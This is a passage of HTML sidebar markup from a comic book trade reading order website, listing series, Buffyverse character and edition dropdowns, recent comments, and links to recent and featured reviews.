	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulk/'>World&nbsp;War&nbsp;Hulk (13)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/world-war-hulks/'>World&nbsp;War&nbsp;Hulks (2)</option>
	<option value='https://www.tradereadingorder.com/marvel-series/x-men-family/'>X-Men&nbsp;Family (5)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Buffyverse Character</option>
    	<option value='https://www.tradereadingorder.com/buffyverse-character/alex-roman/'>Alex&nbsp;Roman (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/aluwyn/'>Aluwyn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/amy-madison/'>Amy&nbsp;Madison (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/andrew-wells/'>Andrew&nbsp;Wells (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/angel/'>Angel (30)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anna-the-ringle-demon/'>Anna&nbsp;the&nbsp;Ringle&nbsp;Demon (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/anya/'>Anya (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/audrey-hepburn/'>Audrey&nbsp;Hepburn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bay/'>Bay (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/beck/'>Beck (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/bela-legosi/'>Bela&nbsp;Legosi (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/betta-george/'>Betta&nbsp;George (7)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/broos/'>Bro&#039;os (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/buffy-anne-summers/'>Buffy&nbsp;Anne&nbsp;Summers (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/burge/'>Burge (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/charles-gunn/'>Charles&nbsp;Gunn (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/clem/'>Clem (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/connor-reilly/'>Connor&nbsp;Reilly (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/cordelia-chase/'>Cordelia&nbsp;Chase (16)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/daniel-oz-osbourne/'>Daniel&nbsp;&#039;Oz&#039;&nbsp;Osbourne (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/darla/'>Darla (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dawn-summers/'>Dawn&nbsp;Summers (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/denyl/'>Denyl (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/desdemona/'>Desdemona (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/doyle/'>Doyle (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dracula/'>Dracula (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/dragon/'>Dragon (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/drusilla/'>Drusilla (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/erin-fray/'>Erin&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ethan-rayne/'>Ethan&nbsp;Rayne (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith/'>Faith (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/faith-lehane/'>Faith&nbsp;Lehane (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/felicia-valentine/'>Felicia&nbsp;Valentine (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gates/'>Gates (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/groosalugg/'>Groosalugg (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gunther/'>Gunther (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/gwen-raiden/'>Gwen&nbsp;Raiden (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/halfrak/'>Halfrak (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/hank-summers/'>Hank&nbsp;Summers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harmony-kendall/'>Harmony&nbsp;Kendall (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/harth-fray/'>Harth&nbsp;Fray (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/illyria/'>Illyria (11)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ilyria/'>Ilyria (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jamaerah/'>Jamaerah (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jeremy-johns/'>Jeremy&nbsp;Johns (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/jonathan/'>Jonathan (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/joyce-summers/'>Joyce&nbsp;Summers (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kate-lockley/'>Kate&nbsp;Lockley (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kennedy/'>Kennedy (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/kenny/'>Kenny (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/knox/'>Knox (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/krph/'>Kr&#039;ph (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lady-genevieve/'>Lady&nbsp;Genevieve (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/laura-kay-weathermill/'>Laura&nbsp;Kay&nbsp;Weathermill (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/leah/'>Leah (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorelahn/'>Lorelahn (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/lorne/'>Lorne (9)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/mayor-richard-wilkins-iii/'>Mayor&nbsp;Richard&nbsp;Wilkins&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/melaka-fray/'>Melaka&nbsp;Fray (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/nina-ash/'>Nina&nbsp;Ash (5)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/pike/'>Pike (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/principal-snyder/'>Principal&nbsp;Snyder (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/professor-maggie-walsh/'>Professor&nbsp;Maggie&nbsp;Walsh (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/quentin-travers/'>Quentin&nbsp;Travers (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/ragda/'>Ragda (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/renee/'>Renee (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/riley-finn/'>Riley&nbsp;Finn (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/robin-wood/'>Robin&nbsp;Wood (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/roden/'>Roden (1)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rowena/'>Rowena (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/rupert-giles/'>Rupert&nbsp;Giles (12)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/satsu/'>Satsu (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/simone-doffler/'>Simone&nbsp;Doffler (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spider/'>Spider (4)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/spike/'>Spike (21)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/tara-maclay/'>Tara&nbsp;Maclay (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/the-master/'>The&nbsp;Master (2)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/twilight/'>Twilight (6)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/warren-mears/'>Warren&nbsp;Mears (3)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/wesley-wyndam-pryce/'>Wesley&nbsp;Wyndam-Pryce (13)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/willow-rosenberg/'>Willow&nbsp;Rosenberg (14)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/winifred-burkle/'>Winifred&nbsp;Burkle (8)</option>
	<option value='https://www.tradereadingorder.com/buffyverse-character/xander-harris/'>Xander&nbsp;Harris (15)</option></select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Creator</option>
    </select>
<br>
<select style="width:95%;"  name="tax-term-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
    <option value="#">Edition</option>
    	<option value='https://www.tradereadingorder.com/edition/black-and-white/'>Black&nbsp;and&nbsp;White (247)</option>
	<option value='https://www.tradereadingorder.com/edition/digest/'>Digest (277)</option>
	<option value='https://www.tradereadingorder.com/edition/hardcover/'>Hardcover (1259)</option>
	<option value='https://www.tradereadingorder.com/edition/kindle/'>Kindle (1)</option>
	<option value='https://www.tradereadingorder.com/edition/leather-bound/'>Leather&nbsp;Bound (1)</option>
	<option value='https://www.tradereadingorder.com/edition/omnibus/'>Omnibus (55)</option>
	<option value='https://www.tradereadingorder.com/edition/oversized/'>Oversized (194)</option>
	<option value='https://www.tradereadingorder.com/edition/prestige/'>Prestige (176)</option>
	<option value='https://www.tradereadingorder.com/edition/second-edition/'>Second&nbsp;Edition (7)</option>
	<option value='https://www.tradereadingorder.com/edition/slipcase/'>Slipcase (10)</option>
	<option value='https://www.tradereadingorder.com/edition/softcover/'>Softcover (2933)</option></select>
<br></div>
		</li>
<li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widgettitle">Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://tronsr.org/index.php?p=/discussion/1323323/i-am-the-new-guy' rel='external nofollow' class='url'>one Day at A time tv show</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-a-prehistoric-odyssey/comment-page-1/#comment-1372604">Review: Tor: A Prehistoric&nbsp;Odyssey</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://super.27sur.com/daredevil-reading-order/' rel='external nofollow' class='url'>Daredevil Reading Order &#8211; Super Wallpaper Site</a></span> on <a href="https://www.tradereadingorder.com/marvel/daredevil-legends-vol-4-typhoid-mary/comment-page-1/#comment-1372512">Daredevil Legends Vol. 4: Typhoid&nbsp;Mary</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://Scritter.Guldhammer.info/HenryKyte35' rel='external nofollow' class='url'>beginner life coaching</a></span> on <a href="https://www.tradereadingorder.com/blog/review-doc-savage-the-man-of-bronze/comment-page-3/#comment-1372497">Review: Doc Savage: The Man Of&nbsp;Bronze</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://totally-epic.kwakk.info/2020/05/21/1993-tor/' rel='external nofollow' class='url'>1993: Tor &#8211; TOTALLY EPIC</a></span> on <a href="https://www.tradereadingorder.com/blog/review-tor-vol-3-nsfw/comment-page-1/#comment-1372486">Review: Tor Vol. 3&nbsp;[NSFW]</a></li></ul></li>
<li id="execphp-29" class="widget widget_execphp"><h2 class="widgettitle">Recent Reviews</h2>
			<div class="execphpwidget">

<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Strangers in Paradise: Book 6</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="35" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 35px) 100vw, 35px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 04/04/2013 <br>
24 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark">The Simpsons Treehouse of Horror: Dead Man's Jest</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-the-simpsons-treehouse-of-horror-dead-mans-jest/" rel="bookmark"><img width="36" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-36x50.jpg 36w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-110x150.jpg 110w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-221x300.jpg 221w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-55x75.jpg 55w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman-51x70.jpg 51w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/deadman.jpg 369w" sizes="(max-width: 36px) 100vw, 36px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/gilbert/" title="Posts by Gilbert Smith" rel="author">Gilbert Smith</a><br>
 03/31/2013 <br>
5 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark">Usagi Yojimbo Book 8: Shades of Death</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-usagi-yojimbo-book-8-shades-of-death/" rel="bookmark"><img width="33" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/Yojimbo.jpg 400w" sizes="(max-width: 33px) 100vw, 33px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/ian-perez/" title="Posts by Ian PÃ©rez" rel="author">Ian PÃ©rez</a><br>
 03/29/2013 <br>
3 Comments</td>
</tr></table>


<a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark">Moon Girl</a>

<table><tr>
<td><a href="https://www.tradereadingorder.com/blog/review-moon-girl/" rel="bookmark"><img width="32" height="50" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg" class="attachment-tiny-thumbnail size-tiny-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-98x150.jpg 98w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-197x300.jpg 197w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-49x75.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/moongirl.jpg 250w" sizes="(max-width: 32px) 100vw, 32px" /></a></td>

<td>
By <a href="https://www.tradereadingorder.com/author/josh-clark/" title="Posts by Josh Clark" rel="author">Josh Clark</a><br>
 03/24/2013 <br>
32 Comments</td>
</tr></table>

</div>
		</li>
<li id="execphp-19" class="widget widget_execphp">			<div class="execphpwidget"><table  class="sidebar-featured-books" valign="top"><tr><td class="home-featured-header" colspan="2"><a href="http://www.tradereadingorder.com/list/blog/updates/">Featured Content</a></td></tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-new-crusaders-rise-of-the-heroes/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover-388x600.jpg 388w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/03/New-Crusaders-Cover.jpg 583w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-new-crusaders-rise-of-the-heroes/" rel="bookmark">Review: New Crusaders &#8211; Rise of the&nbsp;Heroes</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-beasts-of-burden-animal-rites/" rel="bookmark"><img width="114" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-114x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-114x150.jpg 114w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-228x300.jpg 228w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-456x600.jpg 456w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-57x75.jpg 57w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1-53x70.jpg 53w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Beasts-Of-Burden-Animal-Rites1.jpg 600w" sizes="(max-width: 114px) 100vw, 114px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-beasts-of-burden-animal-rites/" rel="bookmark">Review: Beasts of Burden: Animal&nbsp;Rites</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-silver-surfer-animated-series/" rel="bookmark"><img width="128" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-128x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-128x150.jpg 128w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-256x300.jpg 256w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-42x50.jpg 42w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-64x75.jpg 64w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2-59x70.jpg 59w, https://www.tradereadingorder.com/wp-content/uploads/2011/03/Silver-Surfer-Animated-Series-2.jpg 283w" sizes="(max-width: 128px) 100vw, 128px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-silver-surfer-animated-series/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: Silver Surfer: The Animated&nbsp;Series</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark"><img width="124" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg 124w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-248x300.jpg 248w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics.jpg 366w" sizes="(max-width: 124px) 100vw, 124px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark">Review: Secret Origin: The Story of DC&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-ugos-52-pickup/" rel="bookmark"><img width="150" height="137" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-150x137.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-150x137.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-327x300.jpg 327w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-54x50.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-75x68.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-50x45.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-70x64.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1-300x274.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/52-week-1.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-ugos-52-pickup/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: UGO&#8217;s 52&nbsp;Pickup</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark"><img width="140" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-140x150.jpg 140w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-281x300.jpg 281w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-46x50.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-70x75.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin-65x70.jpg 65w, https://www.tradereadingorder.com/wp-content/uploads/2010/07/superman_origin.jpg 342w" sizes="(max-width: 140px) 100vw, 140px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorby%e2%80%99s-corner-of-free-stuff-dcu-heroes-and-villains/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff: DCU Heroes And&nbsp;Villains</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-400x600.jpg 400w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Superman-Red-Son.jpg 534w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-red-son/" rel="bookmark">Review: Superman: Red&nbsp;Son</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-2-the-face-and-the-brute/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Sandman-Mystery-Theatre-Volume-2-The-Face-And-The-Brute.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-sandman-mystery-theatre-vol-2-the-face-and-the-brute/" rel="bookmark">Review: Sandman Mystery Theatre Vol. 2: The Face and the&nbsp;Brute</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark"><img width="150" height="97" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-350x227.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-300x194.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night.jpg 504w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark">Comic Issue Reading Order: Blackest Night (DC&nbsp;Event)</a>
</td>
</tr>
<tr><td>
